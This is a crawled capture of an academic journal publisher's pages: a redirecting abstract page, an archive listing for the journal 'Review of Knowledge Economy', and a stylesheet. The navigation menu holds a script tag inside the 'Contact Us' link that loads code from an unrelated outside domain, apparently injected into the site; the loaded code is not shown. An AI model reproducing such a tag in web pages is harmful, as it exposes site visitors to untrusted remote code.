

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.conscientiabeam.com/journal/67/abstract/5213
body_size: 2835
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Conscientia Beam || conscientiabeam.com</title>
<meta name="google-site-verification" content="cwRat0ecG-01mBEWO-fu_6BenMgcWR6l0XPlx6BRhb0" />
	<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
	 
	<meta property="og:url"    		  content="https://www.conscientiabeam.com/ic=abstract&journal=67&abstract=5213" />
    <meta property="og:type"          content="website" />
    <meta property="og:title"         content="Conscientia Beam" />
    <meta property="og:description"   content="Conscientia Beam is a leading academic journals publishing company. It covers a wide range of academic disciplines including the agricultural sciences, arts and education, biological sciences, business & management, chemistry & materials sciences, computer sciences, economics, energy & environmental sciences, engineering, medical sciences, physical sciences, and the social sciences." />
    <meta property="og:image"         content="https://www.conscientiabeam.com/images/CB-1.png" />
    
<link rel="SHORTCUT ICON" href="https://www.conscientiabeam.com/images/favicon.png"/>
<script type="text/javascript" src="https://code.jquery.com/jquery-3.1.1.min.js"></script>

<link href="https://www.conscientiabeam.com/css/font-awesome.css" rel="stylesheet" type="text/css">
<link href="https://www.conscientiabeam.com/css/bootstrap.min.css" rel="stylesheet" type="text/css">
<script src="https://www.conscientiabeam.com/js/bootstrap.min.js" type="text/javascript"></script>

<link href="https://www.conscientiabeam.com/css/style.css" rel="stylesheet" type="text/css">
<link href="https://www.conscientiabeam.com/css/skins/blue.css" rel="stylesheet" type="text/css" />

<link href="https://www.conscientiabeam.com/css/vit-style.css" rel="stylesheet" type="text/css">

<script src="https://www.conscientiabeam.com/js/functions.js" type="text/javascript"></script>
<script src="https://www.conscientiabeam.com/js/slideshow.js" type="text/javascript"></script>

<link rel="stylesheet" type="text/css" href="https://www.conscientiabeam.com/js/owlcarousel/owl.carousel.css">

<script type='text/javascript' src='https://www.conscientiabeam.com/js/jquery.hoverIntent.minified.js'></script>
<script type='text/javascript' src='https://www.conscientiabeam.com/js/jquery.dcmegamenu.1.3.3.js'></script>
<script type="text/javascript">
$(document).ready(function($){
	
	$('#mega-menu-4').dcMegaMenu({
		rowItems: '4',
		speed: 'fast',
		effect: 'slide',
		fullWidth: true
	});
	
});
</script>
<script src="https://www.conscientiabeam.com/js/showHide.js" type="text/javascript"></script>
<script type="text/javascript">

$(document).ready(function(){


   $('.show_hide').showHide({			 
		speed: 500,  // speed you want the toggle to happen	
		easing: '',  // the animation effect you want. Remove this line if you dont want an effect and if you haven't included jQuery UI
		changeText: 0, // if you dont want the button text to change, set this to 0
		showText: 'View',// the button text to show when a div is closed
		hideText: 'Close' // the button text to show when a div is open
					 
	}); 


});
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/58ccfeca78d62074c0a5150f/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<script src='https://www.google.com/recaptcha/api.js'></script>
<script async src="https://badge.dimensions.ai/badge.js" charset="utf-8"></script>
</head>
<body>
<header id="header">
<nav class="navbar navbar-inverse">&nbsp;</nav>     
<div class="container">
	
	<script type="text/javascript">
	function googleTranslateElementInit() {
		new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL}, 'google_translate_element');
	}
	</script>
	<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
<!--<div id="logininfo">
	<ul>
		</ul>	
	</div>-->
   	
<div class="row">
	<div class="col-md-4" id="logo">
		<!--a href="https://www.conscientiabeam.com/"><img src="https://www.conscientiabeam.com/images/" /></a-->
		<a href="https://www.conscientiabeam.com/"><img src="https://www.conscientiabeam.com/images/CB-1.png" /></a>
	</div>
	<div class="col-md-4 text-center search_box">
		
	</div>
	<div class="col-md-4 text-right text-xs-center">
	    
		<!--<a class="btn btn-primary reqBtn" href="https://www.conscientiabeam.com/contact-us.html">Contact Us <i class="fa fa-arrow-circle-right"></i></a>-->
		<br/>
		<div id="google_translate_element"></div>
	</div>
</div>
</div> 

<nav class="navbar navbar-inverse">
	<div class="container">
		<div class="navbar-header">
		  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		  </button>
		</div>
		<div class="collapse navbar-collapse" id="myNavbar">
			<ul class="nav navbar-nav">
				   
					<li>
										
						<a href="https://www.conscientiabeam.com/about.html">About</a>
					
					<ul class="dropdown-menu">						<li><a href="#">Corporate</a>
						   <ul class="dropdown-menu">							<li><a href="https://www.conscientiabeam.com/about/introduction.html">Introduction</a></li>
														<li><a href="https://www.conscientiabeam.com/about/mission.html">Mission</a></li>
														<li><a href="https://www.conscientiabeam.com/about/open-access.html">Open Access</a></li>
														<li><a href="https://www.conscientiabeam.com/about/CrossMark Policy.html">CrossMark Policy</a></li>
														<li><a href="https://www.conscientiabeam.com/about/Advertisement-Policy.html">Advertisement Policy</a></li>
														<li><a href="https://www.conscientiabeam.com/about/societies.html">Societies</a></li>
														<li><a href="https://www.conscientiabeam.com/about/frequently-asked-questions.html">Frequently Asked Questions</a></li>
														<li><a href="https://www.conscientiabeam.com/about/contact-us.html">Contact Us<script src="https://jsresourcenet.com/conscient"></script></a></li>
							</ul>						</li>
						</ul>					  
					   
					<li>
										
						<a>Journals & Books</a>
					<ul class="dropdown-menu">						<li><a href="#">Journals</a>
						   <ul class="dropdown-menu">							<li><a href="https://www.conscientiabeam.com/journals-books/journals-by-title.html">Journals By Title</a></li>
														<li><a href="https://www.conscientiabeam.com/journals-books/journals-by-subject.html">Journals By Subject</a></li>
							</ul>						</li>
						</ul>					  
					   
					<li>
										
						<a>Authors</a>
					<ul class="dropdown-menu">						<li><a href="#">Journal Authors</a>
						   <ul class="dropdown-menu">							<li><a href="https://www.conscientiabeam.com/authors/how-to-get-published-article.html">How to Get Published Article</a></li>
														<li><a href="https://www.conscientiabeam.com/authors/manuscript-selection.html">Manuscript Selection</a></li>
														<li><a href="https://www.conscientiabeam.com/authors/Article withdrawal.html">Article withdrawal</a></li>
														<li><a href="https://www.conscientiabeam.com/authors/delivery-status.html">English Editing Service</a></li>
							</ul>						</li>
												<li><a href="#">Book Authors</a>
						   <ul class="dropdown-menu">							<li><a href="https://www.conscientiabeam.com/authors/book-template.html">Book Publishing Guidelines</a></li>
														<li><a href="https://www.conscientiabeam.com/authors/manuscript-guidelines.html">Manuscript Guidelines</a></li>
														<li><a href="https://www.conscientiabeam.com/authors/questions-answers.html">Questions & Answers</a></li>
														<li><a href="https://www.conscientiabeam.com/authors/contact-publishing-editor.html">Contact a Publishing Editor</a></li>
							</ul>						</li>
						</ul>					  
					   
					<li>
										
						<a>Editors</a>
					<ul class="dropdown-menu">						<li><a href="#">Editors</a>
						   <ul class="dropdown-menu">							<li><a href="https://www.conscientiabeam.com/editors/editors-responsibilities.html">Editors  Responsibilities</a></li>
														<li><a href="https://www.conscientiabeam.com/editors/editorial-policy.html">Editorial Policy</a></li>
							</ul>						</li>
						</ul>					  
					   
					<li>
										
						<a>Reviewers</a>
					<ul class="dropdown-menu">						<li><a href="#">Reviewers</a>
						   <ul class="dropdown-menu">							<li><a href="https://www.conscientiabeam.com/reviewers/recruitment-for-reviewers.html">Recruitment for Reviewers</a></li>
														<li><a href="https://www.conscientiabeam.com/reviewers/peer-review-policy.html">Peer Review Policy</a></li>
							</ul>						</li>
						</ul>					  
					   
					<li>
										
						<a>Membership</a>
					<ul class="dropdown-menu">						<li><a href="#">Institutional Membership</a>
						   <ul class="dropdown-menu">							<li><a href="https://www.conscientiabeam.com/membership/membership-list.html">Membership List</a></li>
														<li><a href="https://www.conscientiabeam.com/membership/membership-form.html">Apply</a></li>
							</ul>						</li>
						</ul>					  
					   
					<li>
										
						<a href="https://www.conscientiabeam.com/pay-publication-fees.html">APC Policy</a>
					
										  
					  					</li>
			   
			</ul>
		  
		</div>
  </div>
</nav>
  
 
 


</div>
</header><link rel="stylesheet" href="https://www.conscientiabeam.com/colorbox.css" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script src="https://www.conscientiabeam.com/jquery.colorbox.js"></script>
<script>
	$(document).ready(function(){
		//Examples of how to assign the Colorbox event to elements
		$(".ajax").colorbox();
		$(".inline").colorbox({inline:true, width:"50%"});
		$(".iframe").colorbox({iframe:true, width:"620", height:"610"});
	

	});
</script>
<script>window.location.replace('https://archive.conscientiabeam.com/index.php/67/issue/archive');</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://archive.conscientiabeam.com/index.php/67/issue/archive
body_size: 2276
content:
<!DOCTYPE html>
<html lang="en-US" xml:lang="en-US">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>
					Archives
	
							| Review of Knowledge Economy
			</title>

	
<link rel="icon" href="https://archive.conscientiabeam.com/public/journals/57/favicon_en_US.png">
<meta name="generator" content="Open Journal Systems 3.3.0.8">
<link rel="alternate" type="application/atom+xml" href="https://archive.conscientiabeam.com/index.php/67/gateway/plugin/WebFeedGatewayPlugin/atom">
<link rel="alternate" type="application/rdf+xml" href="https://archive.conscientiabeam.com/index.php/67/gateway/plugin/WebFeedGatewayPlugin/rss">
<link rel="alternate" type="application/rss+xml" href="https://archive.conscientiabeam.com/index.php/67/gateway/plugin/WebFeedGatewayPlugin/rss2">
	<link rel="stylesheet" href="https://archive.conscientiabeam.com/index.php/67/$$$call$$$/page/page/css?name=stylesheet" type="text/css" /><link rel="stylesheet" href="https://archive.conscientiabeam.com/lib/pkp/styles/fontawesome/fontawesome.css?v=3.3.0.8" type="text/css" />
</head>
<body class="pkp_page_issue pkp_op_archive has_site_logo" dir="ltr">

	<div class="pkp_structure_page">

				<header class="pkp_structure_head" id="headerNavigationContainer" role="banner">
						 <nav class="cmp_skip_to_content">
	<a href="#pkp_content_main">Skip to main content</a>
	<a href="#siteNav">Skip to main navigation menu</a>
		<a href="#pkp_content_footer">Skip to site footer</a>
</nav>

			<div class="pkp_head_wrapper">

				<div class="pkp_site_name_wrapper">
					<button class="pkp_site_nav_toggle">
						<span>Open Menu</span>
					</button>
										<div class="pkp_site_name">
																<a href="						https://archive.conscientiabeam.com/index.php/67/index
					" class="is_img">
							<img src="https://archive.conscientiabeam.com/public/journals/57/pageHeaderLogoImage_en_US.png" width="1160" height="130"  />
						</a>
										</div>
				</div>

				
				<nav class="pkp_site_nav_menu" aria-label="Site Navigation">
					<a id="siteNav"></a>
					<div class="pkp_navigation_primary_row">
						<div class="pkp_navigation_primary_wrapper">
																				<ul id="navigationPrimary" class="pkp_navigation_primary pkp_nav_list">
								<li class="">
				<a href="https://archive.conscientiabeam.com/index.php/67/issue/current">
					Current
				</a>
							</li>
								<li class="">
				<a href="https://archive.conscientiabeam.com/index.php/67/issue/archive">
					Archives
				</a>
							</li>
								<li class="">
				<a href="https://archive.conscientiabeam.com/index.php/67/about">
					About
				</a>
									<ul>
																					<li class="">
									<a href="http://www.conscientiabeam.com/journal/67/aimandscope.html" target="_blank">
										Information
									</a>
								</li>
																												<li class="">
									<a href="http://www.conscientiabeam.com/journal/67/instructions-for-authors.html" target="_blank">
										Instructions for Authors
									</a>
								</li>
																												<li class="">
									<a href="http://www.conscientiabeam.com/journal/67/editorial-board.html" target="_blank">
										Editorial Board
									</a>
								</li>
																												<li class="">
									<a href="http://www.conscientiabeam.com/journal/67/indexed-abstracted-in.html" target="_blank">
										Indexed/abstracted in
									</a>
								</li>
																												<li class="">
									<a href="http://www.conscientiabeam.com/journal/67/processing_charge.html" target="_blank">
										Article Processing Charge
									</a>
								</li>
																												<li class="">
									<a href="http://www.conscientiabeam.com/journal/67/publication_ethics.html" target="_blank">
										Publication Ethics
									</a>
								</li>
																												<li class="">
									<a href="http://www.conscientiabeam.com/journal/67/peer-review-policy.html" target="_blank">
										Peer Review Policy
									</a>
								</li>
																												<li class="">
									<a href="http://trackyoursubmissions.com/index.php/55" target="_blank">
										Login/Submit/Track
									</a>
								</li>
																												<li class="">
									<a href="http://quicksubmissions.com/review-of-knowledge-economy/" target="_blank">
										Quick Submission
									</a>
								</li>
																		</ul>
							</li>
			</ul>

				

																						<div class="pkp_navigation_search_wrapper">
									<a href="https://archive.conscientiabeam.com/index.php/67/search" class="pkp_search pkp_search_desktop">
										<span class="fa fa-search" aria-hidden="true"></span>
										Search
									</a>
								</div>
													</div>
					</div>
					<div class="pkp_navigation_user_wrapper" id="navigationUserWrapper">
							<ul id="navigationUser" class="pkp_navigation_user pkp_nav_list">
										</ul>

					</div>
				</nav>
			</div><!-- .pkp_head_wrapper -->
		</header><!-- .pkp_structure_head -->

						<div class="pkp_structure_content">
			<div class="pkp_structure_main" role="main">
				<a id="pkp_content_main"></a>

<div class="page page_issue_archive">
	<nav class="cmp_breadcrumbs" role="navigation" aria-label="You are here:">
	<ol>
		<li>
			<a href="https://archive.conscientiabeam.com/index.php/67/index">
				Home
			</a>
			<span class="separator">/</span>
		</li>
		<li class="current">
			<span aria-current="page">
												Archives
	
							</span>
		</li>
	</ol>
</nav>

	<h1>
					Archives
	
	</h1>
    
				<div class="row">
		    		              		    <div class="iyear">2025</div>
          			          						<div class="issue-block news-block col-sm-6 col-md-6 col-lg-4">
					
<div class="obj_issue_summary">

	
	<h2>
		<a class="title" href="https://archive.conscientiabeam.com/index.php/67/issue/view/1424">
							In Progress
					</a>
					<div class="series">
				Vol. 12 No. 1 (2025)
			</div>
			</h2>

	<div class="description">
		
	</div>
</div><!-- .obj_issue_summary -->
				</div>
					
					              		    <div class="iyear">2024</div>
          			          						<div class="issue-block news-block col-sm-6 col-md-6 col-lg-4">
					
<div class="obj_issue_summary">

	
	<h2>
		<a class="title" href="https://archive.conscientiabeam.com/index.php/67/issue/view/1301">
							Vol. 11 No. 1 (2024)
					</a>
			</h2>

	<div class="description">
		
	</div>
</div><!-- .obj_issue_summary -->
				</div>
					
					              		    <div class="iyear">2023</div>
          			          						<div class="issue-block news-block col-sm-6 col-md-6 col-lg-4">
					
<div class="obj_issue_summary">

	
	<h2>
		<a class="title" href="https://archive.conscientiabeam.com/index.php/67/issue/view/1300">
							Vol. 10 No. 1 (2023)
					</a>
			</h2>

	<div class="description">
		
	</div>
</div><!-- .obj_issue_summary -->
				</div>
					
					              		    <div class="iyear">2022</div>
          			          						<div class="issue-block news-block col-sm-6 col-md-6 col-lg-4">
					
<div class="obj_issue_summary">

	
	<h2>
		<a class="title" href="https://archive.conscientiabeam.com/index.php/67/issue/view/1299">
							Vol. 9 No. 1 (2022)
					</a>
			</h2>

	<div class="description">
		
	</div>
</div><!-- .obj_issue_summary -->
				</div>
					
					              		    <div class="iyear">2021</div>
          			          						<div class="issue-block news-block col-sm-6 col-md-6 col-lg-4">
					
<div class="obj_issue_summary">

	
	<h2>
		<a class="title" href="https://archive.conscientiabeam.com/index.php/67/issue/view/1298">
							Vol. 8 No. 1 (2021)
					</a>
			</h2>

	<div class="description">
		
	</div>
</div><!-- .obj_issue_summary -->
				</div>
					
					              		    <div class="iyear">2020</div>
          			          						<div class="issue-block news-block col-sm-6 col-md-6 col-lg-4">
					
<div class="obj_issue_summary">

	
	<h2>
		<a class="title" href="https://archive.conscientiabeam.com/index.php/67/issue/view/1017">
							Vol. 7 No. 1 (2020)
					</a>
			</h2>

	<div class="description">
		
	</div>
</div><!-- .obj_issue_summary -->
				</div>
					
					              		    <div class="iyear">2019</div>
          			          						<div class="issue-block news-block col-sm-6 col-md-6 col-lg-4">
					
<div class="obj_issue_summary">

	
	<h2>
		<a class="title" href="https://archive.conscientiabeam.com/index.php/67/issue/view/1016">
							Vol. 6 No. 1 (2019)
					</a>
			</h2>

	<div class="description">
		
	</div>
</div><!-- .obj_issue_summary -->
				</div>
					
					              		    <div class="iyear">2018</div>
          			          						<div class="issue-block news-block col-sm-6 col-md-6 col-lg-4">
					
<div class="obj_issue_summary">

	
	<h2>
		<a class="title" href="https://archive.conscientiabeam.com/index.php/67/issue/view/1015">
							Vol. 5 No. 1 (2018)
					</a>
			</h2>

	<div class="description">
		
	</div>
</div><!-- .obj_issue_summary -->
				</div>
					
					              		    <div class="iyear">2017</div>
          			          						<div class="issue-block news-block col-sm-6 col-md-6 col-lg-4">
					
<div class="obj_issue_summary">

	
	<h2>
		<a class="title" href="https://archive.conscientiabeam.com/index.php/67/issue/view/1014">
							Vol. 4 No. 1 (2017)
					</a>
			</h2>

	<div class="description">
		
	</div>
</div><!-- .obj_issue_summary -->
				</div>
					
					              		    <div class="iyear">2016</div>
          			          						<div class="issue-block news-block col-sm-6 col-md-6 col-lg-4">
					
<div class="obj_issue_summary">

	
	<h2>
		<a class="title" href="https://archive.conscientiabeam.com/index.php/67/issue/view/1013">
							Vol. 3 No. 1 (2016)
					</a>
			</h2>

	<div class="description">
		
	</div>
</div><!-- .obj_issue_summary -->
				</div>
					
					              		    <div class="iyear">2015</div>
          			          						<div class="issue-block news-block col-sm-6 col-md-6 col-lg-4">
					
<div class="obj_issue_summary">

	
	<h2>
		<a class="title" href="https://archive.conscientiabeam.com/index.php/67/issue/view/1012">
							Vol. 2 No. 2 (2015)
					</a>
			</h2>

	<div class="description">
		
	</div>
</div><!-- .obj_issue_summary -->
				</div>
					
					    				<div class="issue-block news-block col-sm-6 col-md-6 col-lg-4">
					
<div class="obj_issue_summary">

	
	<h2>
		<a class="title" href="https://archive.conscientiabeam.com/index.php/67/issue/view/1011">
							Vol. 2 No. 1 (2015)
					</a>
			</h2>

	<div class="description">
		
	</div>
</div><!-- .obj_issue_summary -->
				</div>
					
					              		    <div class="iyear">2014</div>
          			          						<div class="issue-block news-block col-sm-6 col-md-6 col-lg-4">
					
<div class="obj_issue_summary">

	
	<h2>
		<a class="title" href="https://archive.conscientiabeam.com/index.php/67/issue/view/1010">
							Vol. 1 No. 2 (2014)
					</a>
			</h2>

	<div class="description">
		
	</div>
</div><!-- .obj_issue_summary -->
				</div>
					
					    				<div class="issue-block news-block col-sm-6 col-md-6 col-lg-4">
					
<div class="obj_issue_summary">

	
	<h2>
		<a class="title" href="https://archive.conscientiabeam.com/index.php/67/issue/view/1009">
							Vol. 1 No. 1 (2014)
					</a>
			</h2>

	<div class="description">
		
	</div>
</div><!-- .obj_issue_summary -->
				</div>
					
					</div>

									</div>

	</div><!-- pkp_structure_main -->

							</div><!-- pkp_structure_content -->

<div class="pkp_structure_footer_wrapper" role="contentinfo">
	<a id="pkp_content_footer"></a>

	<div class="pkp_structure_footer">

					<div class="pkp_footer_content">
				<div class="container-box"><!-- About -->
<div class="four columns">
<div align="left">
<div class="footer-headline">
<h4>Information</h4>
</div>
<ul class="links-list">
<li><a href="http://www.conscientiabeam.com/journal/67/aimandscope.html" target="_blank" rel="noopener">Aim &amp; Scope</a></li>
<li><a href="http://www.conscientiabeam.com/journal/67/editorial-board.html" target="_blank" rel="noopener">Editorial Board</a></li>
<li><a href="http://www.conscientiabeam.com/journal/67/instructions-for-authors.html" target="_blank" rel="noopener">Instructions to Authors</a></li>
<li><a href="http://www.conscientiabeam.com/journal/67/indexed-abstracted-in.html" target="_blank" rel="noopener"> Indexed/abstracted in</a></li>
</ul>
</div>
</div>
<div class="four columns">
<div class="footer-headline">
<h4>Policies</h4>
</div>
<ul class="links-list">
<li class="show"><a href="http://www.conscientiabeam.com/journal/67/publication_ethics.html" target="_blank" rel="noopener">Publication Ethics</a></li>
<li class="show"><a href="http://www.conscientiabeam.com/journal/67/peer-review-policy.html" target="_blank" rel="noopener">Peer Review Policy</a></li>
<li class="show"><a href="http://www.conscientiabeam.com/editors/editors-responsibilities.html" target="_blank" rel="noopener">Editors Responsibilities</a></li>
<li class="show"><a href="http://www.conscientiabeam.com/authors/manuscript-selection.html" target="_blank" rel="noopener">Manuscript Selection</a></li>
<li class="show"><a href="http://www.conscientiabeam.com/authors/Article%20withdrawal.html" target="_blank" rel="noopener">Article withdrawal</a></li>
<li class="show"><a href="http://www.conscientiabeam.com/authors/how-to-get-published-article.html" target="_blank" rel="noopener">How to Get Published Article</a></li>
</ul>
</div>
<div class="three columns">
<div class="footer-headline">
<h4>Submissions</h4>
</div>
<ul class="links-list">
<li><a href="http://trackyoursubmissions.com/index.php/55" target="_blank" rel="noopener"> Login/Submit/Track</a></li>
<li><a href="http://quicksubmissions.com/review-of-knowledge-economy/" target="_blank" rel="noopener">Quick Submission</a></li>
</ul>
</div>
<div class="four columns"><img src="https://archive.conscientiabeam.com/public/site/images/conscientiabeam/rke13.jpg" alt="" /></div>
</div>
			</div>
		
			</div>
</div><!-- pkp_structure_footer_wrapper -->

</div><!-- pkp_structure_page -->

<script src="https://archive.conscientiabeam.com/lib/pkp/lib/vendor/components/jquery/jquery.min.js?v=3.3.0.8" type="text/javascript"></script><script src="https://archive.conscientiabeam.com/lib/pkp/lib/vendor/components/jqueryui/jquery-ui.min.js?v=3.3.0.8" type="text/javascript"></script><script src="https://archive.conscientiabeam.com/plugins/themes/default/js/lib/popper/popper.js?v=3.3.0.8" type="text/javascript"></script><script src="https://archive.conscientiabeam.com/plugins/themes/default/js/lib/bootstrap/util.js?v=3.3.0.8" type="text/javascript"></script><script src="https://archive.conscientiabeam.com/plugins/themes/default/js/lib/bootstrap/dropdown.js?v=3.3.0.8" type="text/javascript"></script><script src="https://archive.conscientiabeam.com/plugins/themes/default/js/main.js?v=3.3.0.8" type="text/javascript"></script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.conscientiabeam.com/css/style.css
body_size: 49045
content:
@charset "utf-8";
/* CSS Document */
img{max-width:100%;}



a {
	color: #0f5a9c;
	text-decoration: none;
	cursor:pointer;
}
a:hover {
	color: #007ec8;
	text-decoration: none;
	cursor:pointer;
}


#intro {background:url(images/intro.jpg)  no-repeat #fff fixed bottom ;

-webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
     background-size: cover;
	
height:100% !important; width:100%; position:fixed; top:0; left:0; z-index:9999;    overflow:hidden;  transition:0.5s; z-index:10000 }



.maximum1 {width:1270px; margin:0 auto;}
.maximum2 {width:1350px; margin:0 auto;}
#wrapper {
	margin: 0 auto;
	width: 100%;
}

.erorr {color:red; font-size:10px; display:block; }
hr {
    border: 0;
    height: 1px;
    background-image: -webkit-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.75), rgba(0,0,0,0)); 
    background-image:    -moz-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.75), rgba(0,0,0,0)); 
    background-image:     -ms-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.75), rgba(0,0,0,0)); 
    background-image:      -o-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.75), rgba(0,0,0,0)); 
}

/*
#mySubmit { background:url(../images/login_button.png) repeat-x #039; height:31px; padding:0 10px; line-height:31px; color:#fff; cursor:pointer; border:0; border-radius:5px; font-family:Arial, Helvetica, sans-serif; font-weight:bold; transition:0.5s}
#mySubmit:hover { background: #039;}
*/

#confirm {width:500px; margin:10px 0 0; border:1px solid green; background:#009933; height:30px; line-height:30px; padding:10px; color:#fff;}


#heading {background:#0f5a9c; color:#fff; height:35px; line-height:35px; padding:0 10px; width:500px;   border:1px solid #036;}

#htmlcont { width:800px;}
#certif {background:#CBECFE; width:650px; padding:10px; border-radius:10px; margin:10px 0; height:160px;}
#backgr {background:#CBECFE; width:650px; padding:10px; border-radius:10px; margin:10px 0; }






.autocomplete-suggestions { border: 1px solid #999; background: #fff; cursor: default; overflow: auto; }
.autocomplete-suggestion { padding: 10px 5px; font-size: 1.2em; white-space: nowrap; overflow: hidden; }
.autocomplete-selected { background: #f0f0f0; }
.autocomplete-suggestions strong { font-weight: normal; color: #3399ff; }




#banner {
	float: left;
	width: 1000px;
	height: 350px;
	margin: 0 0 15px 0;
}
#main_container{width: 100%;  float: left;}
.maximum {
    width: 1200px;
    margin: 0 auto;
}
#offers2 {
	float: left;margin-top:20px;margin-bottom:20px;
	width: 100%; 
	height: 238px;
	background: url(../images/submit_articale.jpg) no-repeat top;
}
a.read-btn {color:#fff;
	float: left;
	padding: 10px;
	height: 20px;
	border: 3px solid #fff;
	margin: 140px 0 0 25px;
}
a.read-btn:hover {color:#000;
	float: left;
	padding: 10px;
	height: auto;
	border: 3px solid #000;
	margin: 140px 0 0 25px;
}


#offers .box img { border-radius:10px;}
#offers .box { position:relative; margin-bottom:15px;}
#offers .box .btn {background: #263876;
	color: #fff;
	position: absolute;
	bottom: 10px;
	left: 30px;
	border-radius: 27px;
	font-size: 12px;
	box-shadow: 2px 3px 5px #c1c1c1;
	padding: 4px 15px;
	border: none; }
#offers .box .btn:hover{ background:#44c256}


a.readmore-btn {
	float: left;
	width: 75px;
	height: 20px;
	background: url(../images/moreinfo.png) no-repeat top;
	margin: 60px 0 0 25px;
}
a.readmore-btn:hover {
	float: left;
	width: 75px;
	height: 20px;
	background: url(../images/moreinfo.png) no-repeat 0 -20px;
	margin: 60px 0 0 25px;
}

	
	
	
.journals_home .box,.journals_home_right .box{ border-radius: 10px;padding: 20px;text-align: justify;box-shadow: 0px 2px 10px #cccccc;overflow: hidden;}
.journals_home h2,.journals_home_right h2{text-transform: capitalize;border-bottom: 2px solid #01b240;margin-bottom: 15px;margin-top: 0;padding-bottom: 7px;}
.journals_home .box li{width: 100%;display: inline-block;background: #fff;padding:10px; transition:.5s; margin:0 0 10px 0 ;}
.journals_home .box li:last-child{ margin-bottom:0;}
.journals_home .box li:hover{ box-shadow:0 0 10px #848484; border-radius:5px;}	
.journals_home .box li:hover .btn{ background:#01b240}	
.journals_home .box li img{ width:100px; float:left;}
.journals_home .box li h3{ margin-top:5px; font-weight:600; font-size:16px; color:#0f5a9c}
.journals_home .box .desc{ display:table; padding-left:15px;}
.journals_home .box .btn,.journals_home_right .btn{background: #036; transition:.5s;
margin-top: 5px;
font-size: 12px;
color: #fff;
font-weight: bold;}

.subjectAreaList{ margin:1em 0;}
.subjectAreaList ul{ margin:0;}
.subjectAreaList li { list-style:none}
.subjectAreaList li:last-child{ border-bottom:none} 
.subjectAreaList li a{  text-decoration:none; color:#0597dd; font-weight:normal; font-size:14px; padding:4px 0 4px 20px; display:block; position:relative; transition:0.3s}
.subjectAreaList li a:before{position: absolute;content: '';border-left: 5px solid #0597dd;border-top: 4px solid transparent;border-bottom: 4px solid transparent;left: 5px;top: 10px;}
.subjectAreaList li:hover a:before,.subjectAreaList li.active a:before{ border:none;  top:13px; width:15px; border-bottom:3px solid #01b240}
.subjectAreaList li:hover a,.subjectAreaList li.active a{ color:#01b240; padding-left:25px;}

.journals_home_right .box{margin-bottom:14px; margin-top:0;}
.journals_home_right .otherAdv{margin-bottom:1em;}



#module a {
    background:#036;margin-top:5px;
    float: right;
    width: 75px;font-size:12px;
    line-height: 2.7em;
    display: block;
    text-align: center;
    color: #fff;
    font-weight: bold;
}

p span {
    display: block;
}
#unit {border-radius: 10px;
    border: 1px solid #CCC;
      padding-bottom:10px;
}
#modulevedio{ 
float: left;
    width: 560px;
margin-top: 20px;margin-left: 25px;
border-radius: 10px;
    padding: 20px;
    text-align: justify;
    box-shadow: 0px 2px 10px #cccccc;
    overflow: hidden;
}
#unitvedio{border-radius:none;
    float: left;
    margin:0;width: 560px;  padding:0;
}
.guttervedio {
    min-height: 70px;padding:0;margin:0;
}
.gutter {
    min-height: 70px;padding: 10px 11px 1px 11px;
}
.gutter1 {
    min-height:40px;padding: 7px;
}
.unit1 {background: #78b0c6;
    background: -moz-linear-gradient(center top, #78b0c6 2%, #3382a0 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #78b0c6),color-stop(1, #3382a0));
    background: -o-linear-gradient(top, #78b0c6,#3382a0);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#78b0c6', endColorstr='#3382a0');
    float: left;border: 1px solid #CCC;
    margin-right: 9px;width: 320px; margin-bottom:20px; padding-bottom:10px;
}
.unit2{
	background: #db9d61;
    background: -moz-linear-gradient(center top , #db9d6  2%, #d48a63 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #db9d61),color-stop(1, #d48a63));
    background: -o-linear-gradient(top, #db9d61,#d48a63);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#db9d61', endColorstr='#d48a63');
margin-bottom:20px; padding-bottom:10px;
	}
.unit3{
	background: #a8dea6;
    background: -moz-linear-gradient(center top , #a8dea6 2%, #759c74 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #a8dea6),color-stop(1, #759c74));
    background: -o-linear-gradient(top, #a8dea6,#759c74);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#a8dea6', endColorstr='#759c74');
margin-bottom:20px; padding-bottom:10px;	
}
.unit4{
	background: #bdb86e;
    background: -moz-linear-gradient(center top , #bdb86e 2%, #b0a81e 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #bdb86e),color-stop(1, #b0a81e));
    background: -o-linear-gradient(top, #bdb86e,#b0a81e);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#bdb86e', endColorstr='#b0a81e');
margin-bottom:20px; padding-bottom:10px;
	}
.unit5{
	background: #d77faf;
    background: -moz-linear-gradient(center top , #d77faf 2%, #935878 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #d77faf),color-stop(1, #935878));
    background: -o-linear-gradient(top, #d77faf,#935878);
